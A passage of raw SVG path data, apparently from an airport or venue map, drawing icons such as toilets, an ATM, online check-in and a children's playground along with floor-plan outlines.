M2992.8,1452.2l-1.9,7.4h-1.2l-1.9-5.7l-1.9,5.7h-1.2l-1.9-7.4h1.4l1.5,5.7l1.9-5.7h1l1.9,5.7l1.4-5.7H2992.8z M2999,1459c-0.4,0.3-0.8,0.4-1.2,0.5c-0.4,0.2-0.8,0.2-1.2,0.2s-1-0.2-1.6-0.3c-0.4-0.2-0.9-0.4-1.2-0.8c-0.4-0.3-0.7-0.8-0.8-1.4c-0.2-0.5-0.3-1-0.3-1.6c0-1.4,0.4-2.1,1-2.8c0.7-0.7,1.5-1,2.6-1s0.9,0,1.4,0.2c0.4,0.2,0.8,0.3,1.2,0.4v1.5h-0.2c-0.4-0.3-0.8-0.5-1.2-0.7s-0.8-0.3-1.2-0.3c-0.8,0-1.4,0.3-1.6,0.8c-0.4,0.5-0.7,1.2-0.7,2s0.3,1.6,0.7,2c0.4,0.5,1,0.8,1.6,0.8s0.5,0,0.8-0.2s0.5-0.2,0.8-0.3c0.2-0.2,0.4-0.3,0.5-0.3c0.2-0.2,0.3-0.3,0.4-0.3h0.2V1459L2999,1459L2999,1459z\"/><path class=\"st5\" d=\"M4984.1,1040h-47.9c-9.4,0-16.9,7.7-16.9,16.9v47.9c0,9.4,7.7,16.9,16.9,16.9h47.9c9.4,0,16.9-7.7,16.9-16.9v-47.9C5001,1047.7,4993.3,1040,4984.1,1040z M4998,1105.3c0,7.7-6.4,14.1-13.8,14.1h-47.9c-7.7,0-13.8-6.4-13.8-14.1v-47.9c0-7.7,6.4-14.1,13.8-14.1h47.9c7.7,0,13.8,6.4,13.8,14.1V1105.3z M4960,1095h30.4v3.3H4960V1095z M4980,1082.2c0-2.6-4.1-2.6-4.1,0v3.5h-6.2c0.4-0.6,0.7-1.2,1.1-1.8c0.6-0.9,0.6-1.8,0.3-2.4c-0.2-0.4-0.6-0.8-1.1-1c-2.2-1.3-4.4-2.5-6.6-3.8s-4.2,2.2-2.1,3.5c1.5,0.8,3,1.8,4.5,2.6c-0.9,1.4-1.8,2.7-2.7,4.1c-0.1,0-1.1,1.4-1.1,3s1.8,4.1,4.1,4.1h9.8c1.8,0,3.3-1.2,3.9-2.9c0.1-0.3,0.2-0.6,0.2-0.8L4980,1082.2L4980,1082.2L4980,1082.2z M4969.9,1048c3.5,0,6.2,2.8,6.2,6.2s-2.8,6.2-6.2,6.2s-6.2-2.8-6.2-6.2C4963.8,1050.8,4966.6,1048,4969.9,1048z M4985.7,1085.1c2.5,0,4.5,2.1,4.5,4.5s-2.1,4.5-4.5,4.5s-4.5-2.1-4.5-4.5S4983.2,1085.1,4985.7,1085.1z M4974,1074.9c-3-1.8-6-3.5-9.1-5.4v-7.8c0.1-1.2-0.2-2.4-0.7-3.3c-1.7-2.9-5-3.3-7.8-2.1c-5.7,2.7-11.4,5.4-17.1,8.1c-1.3,0.6-2.2,1.8-2.6,3.3l0,0l-6.3,21.1h10.3v19.5c0,1.8,1.5,3.3,3.3,3.3s3.3-1.5,3.3-3.3v-19.5h10.3l-5.4-17.9c2.6-1.2,5.2-2.5,7.8-3.7v2.2c0,1.5,0.2,3,1.4,3.7c3.5,2.1,6.8,4,10.2,5.9C4974.2,1080.7,4976.7,1076.5,4974,1074.9L4974,1074.9L4974,1074.9z\"/><path id=\"wc\" class=\"st5\" d=\"M286.3,1381.4c-0.6-0.8-1.4-1.1-2.2-1.1h-0.3c-1.1,0-2.2,0.8-2.8,1.9l-5.8,16.9l-5.8-16.9c-0.3-1.1-1.4-1.9-2.8-1.9H266c-1.1,0-2.2,0.8-2.8,1.9l-5.8,16.9l-5.8-16.9c-0.3-1.1-1.4-1.9-2.8-1.9h-0.3c-0.8,0-1.7,0.5-2.2,1.1c-0.6,0.5-0.6,1.6-0.3,2.5l8.3,24.3c0.3,1.1,1.4,1.9,2.8,1.9l0,0c1.1,0,2.2-0.8,2.8-1.9l5.8-16.9l5.8,16.9c0.3,1.1,1.4,1.9,2.8,1.9l0,0c1.1,0,2.2-0.8,2.8-1.9l8.3-24.3C287.1,1383.1,286.9,1382.2,286.3,1381.4L286.3,1381.4L286.3,1381.4z M311,1402.2c-1.1-0.8-2.5-1.1-3.3,0c-1.9,1.6-3.9,2.5-6.4,2.5c-5.3,0-9.7-4.1-9.7-9.5s4.4-9.5,9.7-9.5s4.7,0.8,6.4,2.5c1.1,0.8,2.8,0.8,3.6-0.3l0,0c0.6-0.5,0.8-1.4,0.8-2.2s-0.3-1.4-1.1-1.9c-2.8-2.5-6.4-3.5-10-3.5c-8.6,0-15.6,6.5-15.6,14.7s6.9,14.7,15.6,14.7s7.2-1.4,10-3.5c0.6-0.5,1.1-1.4,1.1-1.9S311.9,1403,311,1402.2L311,1402.2L311,1402.2z M303.8,1354.4h-48.1c-9.4,0-17,7.6-17,16.6v47.2c0,9.3,7.8,16.6,17,16.6h48.1c9.4,0,17-7.6,17-16.6V1371C320.8,1362,313,1354.4,303.8,1354.4z M317.7,1418.8c0,7.6-6.4,13.9-13.9,13.9h-48.1c-7.8,0-13.9-6.3-13.9-13.9v-47.2c0-7.6,6.4-13.9,13.9-13.9h48.1c7.8,0,13.9,6.3,13.9,13.9V1418.8z\"/><g><path class=\"st5\" d=\"M2350.1,1371.8c-1.8,0-3.3,0.6-4.6,1.8s-1.9,2.6-1.9,4.3s0.6,3.1,1.9,4.3c1.3,1.2,2.8,1.8,4.6,1.8s3.3-0.6,4.6-1.8c1.2-1.2,1.9-2.6,1.9-4.3s-0.6-3.1-1.9-4.3S2351.9,1371.8,2350.1,1371.8z\"/><path class=\"st5\" d=\"M2351.7,1419.4c-1.4,0-2.4-0.2-3-0.7c-0.6-0.4-0.9-1.3-0.9-2.6s0.1-1.3,0.3-2.3c0.2-0.9,0.4-1.8,0.6-2.6l2.7-9.7c0.2-0.9,0.4-1.8,0.5-2.9c0-1,0.1-1.8,0.1-2.2c0-2.1-0.7-3.7-2.1-5s-3.5-1.9-6.1-1.9s-3,0.3-4.6,0.8s-3.3,1.2-5.1,1.9l-0.7,3c0.5-0.2,1.2-0.4,1.9-0.6c0.8-0.2,1.5-0.3,2.2-0.3c1.4,0,2.4,0.2,2.9,0.7s0.8,1.4,0.8,2.6s0,1.5-0.2,2.3c-0.1,0.8-0.4,1.7-0.6,2.6l-2.7,9.7c-0.2,1-0.4,1.9-0.5,2.7c-0.1,0.8-0.2,1.6-0.2,2.4c0,2,0.7,3.6,2.2,4.9s3.6,1.9,6.2,1.9s3.2-0.2,4.5-0.7s3-1.1,5.2-2l0.7-3c-0.4,0.2-1,0.4-1.8,0.6C2353.1,1419.3,2352.4,1419.4,2351.7,1419.4L2351.7,1419.4L2351.7,1419.4z\"/><path class=\"st5\" d=\"M2346.3,1355.4c-23.5,0-42.5,19-42.5,42.5s19,42.5,42.5,42.5s42.5-19,42.5-42.5S2369.8,1355.4,2346.3,1355.4z M2346.5,1434.7c-19.9,0-36-16.1-36-36s16.1-36,36-36s36,16.2,36,36S2366.4,1434.7,2346.5,1434.7z M2355.1,1421.4c-2.2,0.9-3.9,1.5-5.2,2s-2.8,0.7-4.5,0.7c-2.6,0-4.7-0.6-6.2-1.9s-2.2-2.9-2.2-4.9s0.1-1.6,0.2-2.4c0.1-0.8,0.3-1.7,0.5-2.7l2.7-9.7c0.2-0.9,0.5-1.8,0.6-2.6c0.2-0.8,0.2-1.6,0.2-2.3c0-1.2-0.3-2.1-0.8-2.6s-1.5-0.7-2.9-0.7s-1.4,0-2.2,0.3c-0.7,0.2-1.4,0.4-1.9,0.6l0.7-3c1.8-0.7,3.5-1.4,5.1-1.9s3.2-0.8,4.6-0.8c2.6,0,4.7,0.6,6.1,1.9s2.1,2.9,2.1,5s-0.1,1.2-0.1,2.2c-0.1,1.1-0.3,2-0.5,2.9l-2.7,9.7c-0.2,0.8-0.4,1.7-0.6,2.6c-0.2,1-0.3,1.7-0.3,2.3c0,1.3,0.3,2.2,0.9,2.6c0.6,0.5,1.6,0.7,3,0.7s1.4,0,2.3-0.4c0.8-0.2,1.4-0.4,1.8-0.6L2355.1,1421.4L2355.1,1421.4L2355.1,1421.4z M2354.7,1382.2c-1.3,1.2-2.8,1.8-4.6,1.8s-3.3-0.6-4.6-1.8c-1.3-1.2-1.9-2.6-1.9-4.3s0.6-3.1,1.9-4.3s2.8-1.8,4.6-1.8s3.3,0.6,4.6,1.8s1.9,2.6,1.9,4.3S2355.9,1381,2354.7,1382.2z\"/></g><path id=\"gasdfs\" class=\"st6\" d=\"M2849.9,437.8l-16.7,23.2l-1.6-9.5l-15.1,2.5l5.8,35.7l35.5-5.7l-2.6-15.5l-9.3,1.7l16.7-23.2L2849.9,437.8L2849.9,437.8L2849.9,437.8z\"/><path id=\"sdfsdf\" class=\"st5\" d=\"M2851.5,444.9l-20.8,29l-3.4-16.5l-5.1,0.9l4.2,25.7l26-4.6l-0.8-5l-16.8,2.6l20.9-29.1L2851.5,444.9L2851.5,444.9L2851.5,444.9z\"/><path class=\"st5\" d=\"M5402.5,1939.4l-41.6-20.6v-5.7c0,0,7.4-2.3,8.2-8.7c0,0,1.3-10.5-9.8-11.4c0,0-10.5-0.3-10.5,10.8c0,0,2.2,2.8,3.8-0.2c0,0-0.6-6.9,6.3-7c0,0,6.5,0.2,6.2,7c0,0-0.7,6-7.5,7.2v8.1l-38.8,19.2c0,0-7.3,4-3.5,8.5c0,0,1.3,2.1,6.9,1.8h13.3v14.1c0,0,0.7,3.1,4.2,3.4h36c0,0,3.5-0.8,3.2-2.9v-14.3h20.4C5399.3,1948.7,5406.4,1946.4,5402.5,1939.4L5402.5,1939.4L5402.5,1939.4z M5399,1944.5h-20.1v-3.2c0,0,0.1-2.5-2.8-2.7h-37.3c0,0-4,1.1-3.1,6h-16.5c0,0-3.4-0.9,0.4-2.8l39.5-19.7l40.1,19C5399,1941.1,5401.6,1942.8,5399,1944.5L5399,1944.5L5399,1944.5z M5405.8,1878.7H5313c-7.6,1.1-7.3,7.6-7.3,7.6v91c2,6,8.5,7.4,8.5,7.4h91.7c5.9-2.5,5.9-8,5.9-8v-90.4C5411.6,1880.1,5405.8,1878.7,5405.8,1878.7L5405.8,1878.7L5405.8,1878.7z M5410.8,1975.9c0,0,0,5.3-5.8,7.8h-89.9c0,0-6.4-1.4-8.3-7.2v-89.1c0,0-0.2-6.3,7.2-7.4h91c0,0,5.7,1.4,5.9,7.4v88.5L5410.8,1975.9L5410.8,1975.9z\"/><path class=\"st5\" d=\"M5488.9,1903h-54.7v-20.6c0-3.6,0.2-6.4,0.5-8.3c0.4-2.7,1.3-4.9,2.6-6.8c1.3-1.8,3-3.3,5.3-4.4s4.8-1.7,7.5-1.7c4.7,0,8.6,1.5,11.8,4.4c3.2,3,4.8,8.3,4.8,16v14h22.2L5488.9,1903L5488.9,1903L5488.9,1903z M5460.2,1895.8v-14.1c0-4.7-0.9-8-2.6-10s-4.2-2.9-7.4-2.9s-4.2,0.6-5.9,1.7c-1.7,1.1-2.7,2.7-3.2,4.6c-0.3,1.2-0.5,3.5-0.5,6.8v14L5460.2,1895.8L5460.2,1895.8z M5488.9,1829.5v6.7h-42.8c1.5,1.6,3.1,3.7,4.6,6.4c1.5,2.6,2.7,5,3.5,7.1h-6.5c-1.8-3.8-3.9-7-6.4-9.9c-2.5-2.8-5-4.8-7.3-6v-4.3L5488.9,1829.5L5488.9,1829.5L5488.9,1829.5z M5462.3,1790.5c-9.1,0-16.2-2.4-21.3-7.3c-5.1-4.9-7.7-11.2-7.7-18.9s1.2-9.6,3.6-13.7s5.8-7.1,10.1-9.3c4.3-2.1,9.2-3.2,14.7-3.2s10.5,1.1,14.9,3.4c4.4,2.2,7.7,5.4,9.9,9.5c2.3,4.1,3.4,8.5,3.4,13.3s-1.2,9.8-3.7,13.8c-2.5,4.1-5.9,7.1-10.2,9.2C5471.6,1789.5,5467.1,1790.5,5462.3,1790.5L5462.3,1790.5L5462.3,1790.5z M5462.4,1783.1c6.6,0,11.8-1.8,15.6-5.3c3.8-3.5,5.7-8,5.7-13.3s-1.9-9.9-5.7-13.5c-3.8-3.5-9.3-5.3-16.3-5.3s-8.3,0.8-11.7,2.3c-3.3,1.5-5.9,3.7-7.7,6.6c-1.8,2.9-2.7,6.2-2.7,9.8c0,5.1,1.8,9.5,5.3,13.2C5448.3,1781.2,5454.2,1783.1,5462.4,1783.1L5462.4,1783.1L5462.4,1783.1z M5488.9,1715h-48.2v18h-6.5v-43.4h6.5v18.1h48.3L5488.9,1715L5488.9,1715L5488.9,1715L5488.9,1715z M5462.3,1685.8c-9.1,0-16.2-2.4-21.3-7.3c-5.1-4.9-7.7-11.2-7.7-18.9s1.2-9.6,3.6-13.7s5.8-7.1,10.1-9.3c4.3-2.1,9.2-3.2,14.7-3.2s10.5,1.1,14.9,3.4c4.4,2.2,7.7,5.4,9.9,9.5c2.3,4.1,3.4,8.5,3.4,13.3s-1.2,9.8-3.7,13.8c-2.5,4.1-5.9,7.1-10.2,9.2C5471.6,1684.7,5467.1,1685.8,5462.3,1685.8L5462.3,1685.8L5462.3,1685.8z M5462.4,1678.3c6.6,0,11.8-1.8,15.6-5.3c3.8-3.5,5.7-8,5.7-13.3s-1.9-9.9-5.7-13.5c-3.8-3.5-9.3-5.3-16.3-5.3s-8.3,0.8-11.7,2.3c-3.3,1.5-5.9,3.7-7.7,6.6c-1.8,2.9-2.7,6.2-2.7,9.8c0,5.1,1.8,9.5,5.3,13.2C5448.3,1676.5,5454.2,1678.3,5462.4,1678.3L5462.4,1678.3L5462.4,1678.3z M5488.9,1624.1h-54.7v-20.6c0-3.6,0.2-6.4,0.5-8.3c0.4-2.7,1.3-4.9,2.6-6.8c1.3-1.8,3-3.3,5.3-4.4s4.8-1.7,7.5-1.7c4.7,0,8.6,1.5,11.8,4.4c3.2,3,4.8,8.3,4.8,16v14h22.2L5488.9,1624.1L5488.9,1624.1L5488.9,1624.1z M5460.2,1616.9v-14.1c0-4.7-0.9-8-2.6-10s-4.2-2.9-7.4-2.9s-4.2,0.6-5.9,1.7c-1.7,1.1-2.7,2.7-3.2,4.6c-0.3,1.2-0.5,3.5-0.5,6.8v14L5460.2,1616.9L5460.2,1616.9z M5488.9,1584.8l-54.7-21v-7.8l54.7-22.4v8.2l-16.6,6.4v22.9l16.6,6V1584.8L5488.9,1584.8L5488.9,1584.8z M5466.5,1569v-18.5l-15.2,5.7c-4.6,1.7-8.4,3-11.3,3.9c3.5,0.7,7,1.7,10.4,2.9L5466.5,1569z M5488.9,1527.7h-54.7v-24.3c0-4.9,0.5-8.6,1.5-11.1s2.7-4.6,5.2-6.1s5.2-2.3,8.2-2.3s7.2,1.3,9.8,3.8c2.7,2.5,4.4,6.4,5.1,11.6c0.9-1.9,1.8-3.4,2.7-4.4c1.9-2.1,4.4-4.1,7.3-6l14.9-9.5v9.1l-11.4,7.2c-3.3,2.1-5.8,3.9-7.5,5.2c-1.7,1.4-3,2.6-3.7,3.7s-1.2,2.2-1.5,3.3c-0.2,0.8-0.3,2.2-0.3,4v8.4h24.3v7.4L5488.9,1527.7L5488.9,1527.7z M5458.4,1520.5v-15.6c0-3.3-0.3-5.9-1-7.8s-1.8-3.3-3.3-4.3s-3.1-1.5-4.9-1.5c-2.6,0-4.7,0.9-6.4,2.8c-1.7,1.9-2.5,4.8-2.5,8.9v17.3h18.1L5458.4,1520.5L5458.4,1520.5L5458.4,1520.5z M5488.9,1472.9h-54.7v-7.2h27.1l-27.1-27.2v-9.8l22.2,23l32.5-24v9.6l-27.7,19.5l8.7,9h19V1472.9z\"/><path id=\"atm\" class=\"st5\" d=\"M5407,1678.4h-96.5c-2.8,0-4.9,2.2-4.9,5.2V1811c0,3,2.1,5.2,4.9,5.2h96.5c2.8,0,4.9-2.2,4.9-5.2v-127.4C5411.5,1680.6,5409.1,1678.4,5407,1678.4z M5323,1696.4c0-1.1,0.7-1.9,1.7-1.9h67.7c1,0,1.7,0.7,1.7,1.9v43.1c0,1.1-0.7,1.9-1.7,1.9h-67.7c-1,0-1.7-0.7-1.7-1.9V1696.4z M5349.1,1797.9c0,1.1-0.7,1.9-1.7,1.9h-18.7c-1,0-1.7-0.7-1.7-1.9v-31.5c0-1.1,0.7-1.9,1.7-1.9h18.7c1,0,1.7,0.7,1.7,1.9V1797.9L5349.1,1797.9z M5356,1763.4c0,1.1-0.7,1.9-1.7,1.9h-2.1c-1,0-1.7-0.7-1.7-1.9v-1.1h-24.3v1.1c0,1.1-0.7,1.9-1.7,1.9h-2.1c-1,0-1.7-0.7-1.7-1.9v-5.2c0-1.1,0.7-1.9,1.7-1.9h31.9c1,0,1.7,0.7,1.7,1.9L5356,1763.4L5356,1763.4L5356,1763.4z M5368.8,1799c0,0.7-0.7,1.1-1,1.1h-6.9c-0.7,0-1-0.7-1-1.1v-7.5c0-0.7,0.7-1.1,1-1.1h6.9c0.7,0,1,0.7,1,1.1V1799z M5368.8,1784.4c0,0.7-0.7,1.1-1,1.1h-6.9c-0.7,0-1-0.7-1-1.1v-7.5c0-0.7,0.7-1.1,1-1.1h6.9c0.7,0,1,0.7,1,1.1V1784.4z M5368.8,1769.8c0,0.7-0.7,1.1-1,1.1h-6.9c-0.7,0-1-0.7-1-1.1v-7.5c0-0.7,0.7-1.1,1-1.1h6.9c0.7,0,1,0.7,1,1.1V1769.8z M5382.7,1799c0,0.7-0.7,1.1-1,1.1h-6.9c-0.7,0-1-0.7-1-1.1v-7.5c0-0.7,0.7-1.1,1-1.1h6.9c0.7,0,1,0.7,1,1.1V1799z M5382.7,1784.4c0,0.7-0.7,1.1-1,1.1h-6.9c-0.7,0-1-0.7-1-1.1v-7.5c0-0.7,0.7-1.1,1-1.1h6.9c0.7,0,1,0.7,1,1.1V1784.4z M5382.7,1769.8c0,0.7-0.7,1.1-1,1.1h-6.9c-0.7,0-1-0.7-1-1.1v-7.5c0-0.7,0.7-1.1,1-1.1h6.9c0.7,0,1,0.7,1,1.1V1769.8z M5395.9,1799c0,0.7-0.7,1.1-1,1.1h-6.9c-0.7,0-1-0.7-1-1.1v-7.5c0-0.7,0.7-1.1,1-1.1h6.9c0.7,0,1,0.7,1,1.1V1799z M5395.9,1784.4c0,0.7-0.7,1.1-1,1.1h-6.9c-0.7,0-1-0.7-1-1.1v-7.5c0-0.7,0.7-1.1,1-1.1h6.9c0.7,0,1,0.7,1,1.1V1784.4z M5395.9,1769.8c0,0.7-0.7,1.1-1,1.1h-6.9c-0.7,0-1-0.7-1-1.1v-7.5c0-0.7,0.7-1.1,1-1.1h6.9c0.7,0,1,0.7,1,1.1V1769.8z M5330,1728.9h3.1c0.3,0,1-0.4,1-0.7l1.4-4.9h5.6l1.4,4.9c0,0.4,0.7,0.7,1,0.7h3.5c0.3,0,0.7,0,1-0.4s0.3-0.7,0-1.1l-6.2-21c0-0.4-0.7-0.7-1-0.7h-4.9c-0.3,0-1,0.4-1,0.7l-5.9,21c0,0.4,0,0.7,0.3,1.1C5328.9,1728.5,5329.3,1728.9,5330,1728.9z M5337.6,1714c0.3-0.7,0.3-1.9,0.7-2.6v-0.7c0.3,1.1,0.7,2.2,0.7,3.4l1.4,4.5h-4.2L5337.6,1714L5337.6,1714L5337.6,1714z M5347.3,1710.2h4.5v17.2c0,0.7,0.3,1.1,1,1.1h3.1c0.7,0,1-0.4,1-1.1v-17.2h4.5c0.7,0,1-0.4,1-1.1v-2.6c0-0.7-0.3-1.1-1-1.1h-14.6c-0.7,0-1,0.4-1,1.1v2.6C5346.3,1709.8,5346.6,1710.2,5347.3,1710.2z M5365.4,1728.9h2.8c0.7,0,1-0.4,1-1.1l0.3-7.9c0-1.9,0.3-4.1,0.3-6v-1.1c0.3,2.2,1,4.5,1.4,6.7l2.1,8.2c0,0.4,0.7,0.7,1,0.7h2.4c0.3,0,1-0.4,1-0.7l2.4-8.2c0.7-2.2,1.4-4.9,2.1-7.1c0,3,0,5.6,0.3,7.5l0.3,7.9c0,0.7,0.7,1.1,1,1.1h2.8c0.3,0,0.7,0,0.7-0.4c0.3-0.4,0.3-0.7,0.3-0.7l-1-21c0-0.7-0.7-1.1-1-1.1h-4.9c-0.3,0-1,0.4-1,0.7l-2.1,7.1l0,0c-0.7,2.6-1.4,5.2-1.7,7.1c-0.3-2.2-1-4.5-1.7-7.1l0,0l-1.7-7.1c0-0.4-0.7-0.7-1-0.7h-4.9c-0.7,0-1,0.4-1,1.1l-1.4,21c0,0.4,0,0.7,0.3,0.7C5364.7,1728.9,5365.4,1728.9,5365.4,1728.9L5365.4,1728.9L5365.4,1728.9z\"/><path id=\"onlinecheckin\" class=\"st5\" d=\"M2530.8,1286.8l5.1,1l8.6-5.6l-16.7-5.4l3.9-3.5l21.5,3.5l13.1-8.1c0,0,1.1-0.8,2.2,0l1.8,1.5c0,0,1.2,1.1,0,2.6c0,0-0.6,0.9-1.3,1.5l-33.5,21.2l-7.7-6.1L2530.8,1286.8L2530.8,1286.8L2530.8,1286.8z M2526,1304.8v3.9h27.4c0,0,0.6-3.9,0-3.9H2526z M2578.4,1262.5v49.4c0,2.6-2.1,4.7-4.7,4.7h-49.4c-2.6,0-4.7-2.1-4.7-4.7v-49.4c0-2.6,2.1-4.7,4.7-4.7h49.4C2576.3,1257.8,2578.4,1259.9,2578.4,1262.5z M2575.4,1265.5c0-2.6-2.1-4.7-4.7-4.7h-43.4c-2.6,0-4.7,2.1-4.7,4.7v43.4c0,2.6,2.1,4.7,4.7,4.7h43.4c2.6,0,4.7-2.1,4.7-4.7V1265.5z\"/><path id=\"childrensplayground\" class=\"st5\" d=\"M2285.9,1661.1c-1.6-0.3-2.8-0.9-2.8-0.9s2.1-2.6,2.3-2.7c1.5-1.1,2.3,0,2.3,0l2,2.1c0.8-0.7,1.9-1.1,3.1-1.1c2.6,0,4.6,2.1,4.6,4.6s-2.1,4.6-4.6,4.6s-4.6-2.1-4.6-4.6s0.2-1.4,0.4-2H2285.9z M2350.6,1679.2c2.6,0,4.6-2.1,4.6-4.6s-2.1-4.6-4.6-4.6s-4.6,2.1-4.6,4.6S2348,1679.2,2350.6,1679.2z M2365.2,1643.3v73.2c0,4.7-3.9,8.6-8.6,8.6h-73.2c-4.7,0-8.6-3.9-8.6-8.6v-73.2c0-4.7,3.9-8.6,8.6-8.6h73.2C2361.4,1634.7,2365.2,1638.6,2365.2,1643.3z M2363,1645.6c0-4.7-3.9-8.6-8.6-8.6h-69c-4.7,0-8.6,3.9-8.6,8.6v68.7c0,4.7,3.9,8.6,8.6,8.6h69c4.7,0,8.6-3.9,8.6-8.6V1645.6z M2357,1693.4l-1.6,1l1.6,1.9c0.7,2.6-3.2,1.8-3.2,1.8c-1.8,0-7.3-3-7.3-3l-4.4,3.7c-1.1,0-2.5-1.3-2.5-1.3c-1.1-1.3-0.7-2.5-0.7-2.5l1.6-1.6l-13-2.2l2.7,6.9c1.9,3.2-1.1,4.1-1.1,4.1H2315c-2-0.8-0.6-4.4-0.6-4.4l2.9-9.2l-14.2-2.2l1.2,3.2c0.1,2.3-1.6,2.7-1.6,2.7c-1.3,0.6-3.2-2.1-3.2-2.1l-2.4-5.5h-11.6l3.7-15c2.1-2.4,5.4,0,5.4,0c0.7,3,6.3,6.6,8.1,6.8c1.8,0.2,3.8,3.4,3.8,3.4l-0.2,3.8l-2.5-0.4v-2.1c-0.1,0-5.6-2.7-5.6-2.7l-5-4.4c-0.4-0.5-0.6,0.7-0.6,0.7l5.1,5l2.9,1.4l1.3,2.4l15.6,3c7.3-6.2,9.2,2.1,9.2,2.1l15.7,3.4c0,0,2.7-2.4,3.1-2.5c0.4,0,3.7-0.5,3.7-0.5v-1.6l1.4-1.8c-1.4,1.4-9.3,3.5-10.7,3.4c-5.6-0.5-0.4-2.9-0.4-2.9c9.2-0.4,9.6-5.5,9.6-5.5l0.4-0.9h3.8C2356.3,1681.6,2357,1693.4,2357,1693.4L2357,1693.4L2357,1693.4z M2323.4,1688.5c0-0.8-0.6-1.4-1.4-1.4s-1.4,0.6-1.4,1.4s0.6,1.4,1.4,1.4S2323.4,1689.3,2323.4,1688.5z\"/><g><path class=\"st5\" d=\"M278.5,1252c0,1.1-0.9,2-2,2l0,0c-1.1,0-2-0.9-2-2v-2.3c0-1.1,0.9-2,2-2l0,0c1.1,0,2,0.9,2,2V1252L278.5,1252z\"/><path class=\"st5\" d=\"M278.5,1223.3c0,1.1-0.9,2-2,2l0,0c-1.1,0-2-0.9-2-2v-2.3c0-1.1,0.9-2,2-2l0,0c1.1,0,2,0.9,2,2V1223.3L278.5,1223.3z\"/><path class=\"st5\" d=\"M267.2,1248.6c-0.8,0.8-2,0.7-2.8,0l0,0c-0.8-0.8-0.7-2,0-2.8l1.6-1.6c0.8-0.8,2-0.7,2.8,0l0,0c0.8,0.8,0.7,2,0,2.8L267.2,1248.6L267.2,1248.6z\"/><path class=\"st5\" d=\"M287.4,1228.5c-0.8,0.8-2,0.7-2.8,0l0,0c-0.8-0.8-0.7-2,0-2.8l1.6-1.6c0.8-0.8,2-0.7,2.8,0l0,0c0.8,0.8,0.7,2,0,2.8L287.4,1228.5L287.4,1228.5z\"/><path class=\"st5\" d=\"M264.4,1226.8c-0.8-0.7-0.9-2-0.1-2.8l0,0c0.7-0.8,2-0.9,2.8,0l1.7,1.6c0.8,0.7,0.9,2,0.1,2.8l0,0c-0.7,0.8-2,0.9-2.8,0L264.4,1226.8L264.4,1226.8z\"/><path class=\"st5\" d=\"M284.3,1247.1c-0.8-0.7-0.9-2-0.1-2.8l0,0c0.7-0.8,2-0.9,2.8,0l1.7,1.6c0.8,0.7,0.9,2,0.1,2.8l0,0c-0.7,0.8-2,0.9-2.8,0L284.3,1247.1L284.3,1247.1z\"/><path class=\"st5\" d=\"M289.8,1238.3c-1.1,0-1.9-0.9-1.9-2l0,0c0-1.1,0.9-1.9,2-1.9h2.3c1.1,0,1.9,1,1.9,2.1l0,0c0,1.1-0.9,1.9-2,1.9L289.8,1238.3L289.8,1238.3z\"/><path class=\"st5\" d=\"M261.3,1238.3c-1.1,0-1.9-0.9-1.9-2l0,0c0-1.1,0.9-1.9,2-1.9h2.3c1.1,0,1.9,1,1.9,2.1l0,0c0,1.1-0.9,1.9-2,1.9L261.3,1238.3L261.3,1238.3z\"/><path class=\"st5\" d=\"M276.5,1240.8c-2.5,0-4.5-2-4.5-4.5s2-4.5,4.5-4.5s4.5,2,4.5,4.5S279,1240.8,276.5,1240.8L276.5,1240.8z M276.5,1228.4c-4.4,0-7.9,3.5-7.9,7.9s3.5,7.9,7.9,7.9s7.9-3.5,7.9-7.9S280.9,1228.4,276.5,1228.4L276.5,1228.4z\"/><path class=\"st5\" d=\"M313.7,1268.6c0,2.6-2.1,4.7-4.7,4.7h-12.4c-2.6,0-4.7-2.1-4.7-4.7v-12.4c0-2.6,2.1-4.7,4.7-4.7H309c2.6,0,4.7,2.1,4.7,4.7V1268.6L313.7,1268.6z M302.6,1243.5c1.1,0,3.5,0,5,2.4c0.6,1.1,0.7,1.7,0.7,2.6h-11.5c0-0.8,0.2-2.1,1.3-3.2C299.7,1243.5,301.5,1243.5,302.6,1243.5L302.6,1243.5z M312,1248.5c-0.1-1.7-0.1-2.7-1.2-4.7c-2.4-3.8-6.3-3.8-8-3.8s-4.6,0-7.2,2.8c-2,2.1-2.1,4.6-2.1,5.7c-2.8,0.5-4.9,3-4.9,5.9v16.2c0,3.4,2.7,6.1,6.1,6.1h16.2c3.3,0,6.1-2.7,6.1-6.1v-16.2C316.9,1251.5,314.8,1249,312,1248.5L312,1248.5z\"/><path class=\"st5\" d=\"M304,1262c-0.3-1,0.4-1.2,0.4-1.2l0,0c0.9-0.5,1.4-1.5,1.4-2.5c0-1.7-1.4-3-3-3s-3,1.4-3,3s0.6,2,1.4,2.5l0,0c0,0,0.6,0.5,0.4,1.2l0,0l-1.4,4.3l0,0c0,0-0.4,1.2,0.4,1.2h4.3c0.8,0,0.6-0.9,0.6-1.2L304,1262L304,1262L304,1262z\"/><path class=\"st5\" d=\"M300.4,1199.3H254c-3.3,0-6.1,2.7-6.1,6.1v67.9h33.9c0,0,2.2,0,2.3-1.6v-1.1c0-1.3-1.3-1.6-2.1-1.6h-29.9v-60.3c0-3,2.3-5.4,5.2-5.4h39.6c2.9,0,5.2,2.4,5.2,5.4v25.6c0,0.4,0.1,2.1,1.3,2.1h1.5c0.4,0,1.5-0.2,1.5-1.7v-29.3C306.4,1202.1,303.7,1199.3,300.4,1199.3L300.4,1199.3z\"/></g></g><path class=\"st7\" d=\"M1243.2,1788.4l129.3,24.5v104.5c0,0,218.5,39.2,328.5,10.1c0,0,27.1,2,118.3-26.8c49.2-15.5,12.5-3.9,96.7-32.3l113.4-38c0,0-199.4,100.4-257.4,107.9s-275.6,74.4-528.8-10.8V1788.4L1243.2,1788.4L1243.2,1788.4z M3020,1797.4v-234h486V2017h255v-755.3h-24v280h-581.3v-190h-109v-90h-33.4v90H2982v36h56v89.4h-40v320.2L3020,1797.4L3020,1797.4z M5120.5,990.4v45.2h85v83.1h206.7V990.4H5120.5L5120.5,990.4z M5049.3,1188v70H5287c0,0,1.2-71.2,0-70S5049.3,1188,5049.3,1188z M2742,190.4H347.2v62h944.9v158h295.5v-108h159v-53h389.7v85h329V318c46.6-9.7,276.7-112.9,276.7-112.9V190.4L2742,190.4L2742,190.4z M1590.7,1252.4v-211.3h150.8v211.3H1590.7z\"/><path class=\"st8\" d=\"M2767.4,1803.1l-38.8,65.3c-151.3-90-314.7-103-314.7-103l-8.3-38C2600.7,1734.7,2767.4,1803.1,2767.4,1803.1z M5107,149.1h-70.3c-114.7,144-258,136.7-278.7,138s-21.3,12.7-21.3,12.7l-22,55.3H5107V149.1z 